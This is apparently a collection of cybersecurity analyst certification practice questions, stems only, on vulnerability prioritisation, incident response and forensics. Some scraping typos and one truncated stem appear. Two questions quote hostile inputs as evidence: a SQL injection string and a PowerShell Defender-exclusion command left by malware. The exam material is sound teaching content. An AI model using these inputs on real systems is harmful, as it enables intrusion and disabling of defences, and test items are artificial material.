• Two of the servers are running outdated operating systems and cannot be patched
The analyst determines that the only way to ensure these servers cannot be compromised is to isolate them. Which of the following approaches will best minimize the risk of the outdated servers being compromised?
Two employees in the finance department installed a freeware application that contained embedded malware. The network is robustly segmented based on areas of responsibility. These computers had critical sensitive information stored locally that needs to be recovered. The department manager advised all department employees to turn off their computers until the security team could be contacted about the issue. Which of the following is the first step the incident response staff members should take when they arrive?
Which of the following is described as a method of enforcing a security policy between cloud customers and cloud services?
A company is implementing a vulnerability management program and moving from an on-premises environment to a hybrid IaaS cloud environment. Which of the following implications should be considered on the new hybrid environment?
A small company does no! have enough staff to effectively segregate duties to prevent error and fraud in payroll management. The Chief Information Security Officer (CISO) decides to maintain and review logs and audit trails to mitigate risk. Which of the following did the CISO implement?
A cybersecurity team has witnessed numerous vulnerability events recently that have affected operating systems. The team decides to implement host-based IPS, firewalls, and two-factor authentication. Which of the following
does this most likely describe?
Which of the following would likely be used to update a dashboard that integrates…..
A security analyst needs to mitigate a known, exploited vulnerability related not
tack vector that embeds software through the USB interface. Which of the following should the analyst do first?
A network security analyst for a large company noticed unusual network activity on a critical system. Which of the following tools should the analyst use to analyze network traffic to search for malicious activity?
A cryptocurrency service company is primarily concerned with ensuring the accuracy of the data on one of its systems. A security analyst has been tasked with prioritizing vulnerabilities for remediation for the system. The analyst will use the following CVSSv3.1 impact metrics for prioritization:

Which of the following vulnerabilities should be prioritized for remediation?
A security analyst reviews the following Arachni scan results for a web application that stores PII data:

Which of the following should be remediated first?
An analyst is examining events in multiple systems but is having difficulty correlating data points. Which of the following is most likely the issue with the system?
When starting an investigation, which of the following must be done first?
A security analyst at a company called ACME Commercial notices there is outbound traffic to a host IP that resolves to https://offce365password.acme.co. The site's standard VPN logon page is
www.acme.com/logon. Which of the following is most likely true?
An employee downloads a freeware program to change the desktop to the classic look of legacy Windows. Shortly after the employee installs the program, a high volume of random DNS queries begin
to originate from the system. An investigation on the system reveals the following:
Add-MpPreference -ExclusionPath '%Program Filest\ksysconfig'
Which of the following is possibly occurring?
An XSS vulnerability was reported on one of the public websites of a company. The security department confirmed the finding and needs to provide a recommendation to the application owner. Which of the following recommendations will best prevent this vulnerability from being exploited? (Select two).
An analyst is designing a message system for a bank. The analyst wants to include a feature that allows the recipient of a message to prove to a third party that the message came from the sender Which of the following information security goals is the analyst most likely trying to achieve?
A vulnerability management team is unable to patch all vulnerabilities found during their weekly scans. Using the third-party scoring system described below, the team patches the most urgent vulnerabilities:

Additionally, the vulnerability management team feels that the metrics Smear and Channing are less important than the others, so these will be lower in priority. Which of the following vulnerabilities should be patched first, given the above third-party scoring system?
Which of the following would help an analyst to quickly find out whether the IP address in a SIEM alert is a known-malicious IP address?
A security analyst provides the management team with an after-action report for a security incident. Which of the following is the management team most likely to review in order to correct validated issues with the incident response processes?
The Chief Information Security Officer for an organization recently received approval to install a new EDR solution. Following the installation, the number of alerts that require remediation by an analyst has tripled. Which of the following should the organization utilize to best centralize the workload for the internal security team? (Select two).
A security audit for unsecured network services was conducted, and the following output was generated:

Which of the following services should the security team investigate further? (Select two).
While reviewing web server logs, a security analyst found the following line:
Which of the following malicious activities was attempted?
K company has recently experienced a security breach via a public-facing service. Analysis of the event on the server was traced back to the following piece of code:
SELECT ’ From userjdata WHERE Username = 0 and userid8 1 or 1=1;—
Which of the following controls would be best to implement?
Which of the following is often used to keep the number of alerts to a manageable level when establishing a process to track and analyze violations?
The Chief Information Security Officer is directing a new program to reduce attack surface risks and threats as part of a zero trust approach. The IT security team is required to come up with priorities for the program. Which of the following is the best priority based on common attack frameworks?
A systems administrator is reviewing the output of a vulnerability scan.
INSTRUCTIONS
Review the information in each tab.
Based on the organization's environment architecture and remediation standards,
select the server to be patched within 14 days and select the appropriate technique
and mitigation.




An organization would like to ensure its cloud infrastructure has a hardened configuration. A requirement is to create a server image that can be deployed with a secure template. Which of the following is the best resource to ensure secure configuration?
Which of the following in the digital forensics process is considered a critical activity that often includes a graphical representation of process and operating system events?
Which of the following tools would work best to prevent the exposure of PII outside of an organization?
Which of the following best describes the goal of a tabletop exercise?
During an extended holiday break, a company suffered a security incident. This information was properly relayed to appropriate personnel in a timely manner and the server was up to date and configured with appropriate auditing and logging. The Chief Information Security Officer wants to find out precisely what happened. Which of the following actions should the analyst take first?
Which of the following is the most important factor to ensure accurate incident response reporting?
During a training exercise, a security analyst must determine the vulnerabilities to prioritize. The analyst reviews the following vulnerability scan output:

Which of the following issues should the analyst address first?
A report contains IoC and TTP information for a zero-day exploit that leverages vulnerabilities in a specific version of a web application. Which of the following actions should a SOC analyst take first after receiving the report?
A security analyst reviews the following results of a Nikto scan:

Which of the following should the security administrator investigate next?
A manufacturer has hired a third-party consultant to assess the security of an OT network that includes both fragile and legacy equipment Which of the following must be considered to ensure the consultant does no harm to operations?
The analyst reviews the following endpoint log entry:

Which of the following has occurred?
A security analyst received a malicious binary file to analyze. Which of the following is the best technique to perform the analysis?
A security analyst obtained the following table of results from a recent vulnerability assessment that was conducted against a single web server in the environment:

Which of the following should be completed first to remediate the findings?
A security analyst is reviewing a recent vulnerability scan report for a new server infrastructure. The analyst would like to make the best use of time by resolving the most critical vulnerability first. The following information is provided:

Which of the following should the analyst concentrate remediation efforts on first?
Which of the following best describes the goal of a disaster recovery exercise as preparation for possible incidents?
Which of the following best describes the importance of KPIs in an incident response exercise?
An analyst is trying to capture anomalous traffic from a compromised host. Which of the following are the best tools for achieving this objective? (Select two).
A security team conducts a lessons-learned meeting after struggling to determine who should conduct the next steps following a security event. Which of the following should the team create to address this issue?
Which of the following would eliminate the need for different passwords for a variety or internal application?
Which of the following would help to minimize human engagement and aid in process improvement in security operations?
An organization was compromised, and the usernames and passwords of all em-ployees were leaked online. Which of the following best describes the remedia-tion that could reduce the impact of this situation?
An organization has experienced a breach of customer transactions. Under the terms of PCI DSS, which of the following groups should the organization report the breach to?
The Chief Information Security Officer wants the same level of security to be present whether a remote worker logs in at home or at a coffee shop. Which of the following should be recommended as a starting point?
Which of the following is the best action to take after the conclusion of a security incident to improve incident response in the future?
Following an attack, an analyst needs to provide a summary of the event to the Chief Information Security Officer. The summary needs to include the who-what-when information and evaluate the effectiveness of the plans in place. Which of the following incident management life cycle processes
does this describe?
An employee is no longer able to log in to an account after updating a browser. The employee usually has several tabs open in the browser. Which of
the following attacks was most likely performed?
An employee accessed a website that caused a device to become infected with invasive malware. The incident response analyst has:
• created the initial evidence log.
• disabled the wireless adapter on the device.
• interviewed the employee, who was unable to identify the website that was accessed
• reviewed the web proxy traffic logs.
Which of the following should the analyst do to remediate the infected device?
An organization identifies a method to detect unexpected behavior, crashes, or resource leaks in a system by feeding invalid, unexpected, or random data to stress the application. Which of the following best describes this testing methodology?
Which of the following best describes the threat concept in which an organization works to ensure that all network users only open attachments from known sources?
A cybersecurity team lead is developing metrics to present in the weekly executive briefs. Executives are interested in knowing how long it takes to stop the spread of malware that enters the network.
Which of the following metrics should the team lead include in the briefs?
An analyst is reviewing a vulnerability report and must make recommendations to the executive team. The analyst finds that most systems can be upgraded with a reboot resulting in a single downtime window. However, two of the critical systems cannot be upgraded due to a vendor appliance that the company does not have access to. Which of the following inhibitors to remediation do these systems and associated vulnerabilities best represent?
A security administrator has been notified by the IT operations department that some vulnerability reports contain an incomplete list of findings. Which of the following methods should be used to resolve
this issue?
A security analyst observed the following activity from a privileged account:
. Accessing emails and sensitive information
. Audit logs being modified
. Abnormal log-in times
Which of the following best describes the observed activity?
Following an incident, a security analyst needs to create a script for downloading the configuration of all assets from the cloud tenancy. Which of the following authentication methods should the analyst use?